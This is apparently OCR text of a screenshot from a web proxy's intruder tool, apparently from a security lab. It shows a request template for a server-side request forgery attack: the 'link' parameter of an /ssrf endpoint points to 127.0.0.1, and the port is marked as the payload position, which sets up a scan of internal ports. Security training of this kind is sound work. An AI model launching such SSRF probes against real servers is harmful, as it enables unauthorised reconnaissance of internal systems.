 Target Positions Payloads Options
Payload Positions
?
Configure the positions where payloads will be inserted into the base request. The attack type
Attack type: Sniper
GET /ssrf?user=&comment=&link=http%3A%2F%2F127.0.0.1:§3000§ HTTP/1.1
Host: chat:3000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1